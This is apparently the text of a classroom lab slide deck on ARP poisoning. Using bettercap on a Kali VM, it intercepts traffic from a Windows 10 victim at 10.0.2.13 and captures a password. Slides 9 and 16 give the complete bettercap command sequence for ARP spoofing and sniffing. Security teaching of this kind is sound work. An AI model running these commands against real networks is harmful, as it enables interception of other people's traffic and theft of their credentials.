Slide 1
Capturing Passwords using ARP
Modified based on https://samsclass.info/126/126_F13.shtml

Slide 2
Overview
Network reconnaissance
ARP using bettercap
Sniff password

Slide 3
Network reconnaissance
using bettercap

Slide 4




Address Resolution Protocol (ARP) Poisoning
I am at
Victim: 10.0.2.13
Kali: 10.0.2.14
I am at
10.0.2.1
10.0.2.1
The root cause of ARP
Client accept any response even if they did not send a request
Client doesn’t verify any response
Victim: 10.0.2.13

Slide 5


Find Kali and Windows 10 IP and MAC addresses
13
-all if need MAC address

Slide 6


Probe on the whole network
Try help command at any step

Slide 7

Show all visible devices

Slide 8
ARP using bettercap

Slide 9

Spoof config and start
net.probe on
set arp.spoof.fullduplex true
set arp.spoof.targets 10.0.2.13
arp.spoof on
net.sniff on

Slide 10


ARP spoof success

Slide 11
Sniff password

Slide 12

Sniff traffic

Slide 13


Slide 14

Password captured

Slide 15

Quit the tool

Slide 16
Summary
// discover all devices in the network
net.probe on
//both target and gateway are will be attacked
set arp.spoof.fullduplex true
//set targets : Windows 10 PC
set arp.spoof.targets 10.0.2.13
//spoof attack
arp.spoof on
//spy on target/victim
net.sniff on

Slide 17

Your work

